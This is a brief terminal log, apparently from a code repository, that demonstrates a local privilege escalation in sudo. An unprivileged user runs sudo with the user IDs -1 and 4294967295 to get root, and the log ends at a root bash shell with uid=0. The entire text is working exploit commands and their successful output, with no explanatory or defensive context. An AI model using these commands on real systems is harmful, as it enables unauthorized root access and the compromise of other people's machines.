 $ whoami
test
$ id
uid=1000(test) gid=1000(test) 组=1000(test)
$ sudo -u#-1 whoami
root
$ whoami
test
$ sudo -u#4294967295 whoami
root
$ sudo -u#-1 /bin/bash
root@kali:/root# id
uid=0(root) gid=1000(test) 组=1000(test)
root@kali:/root#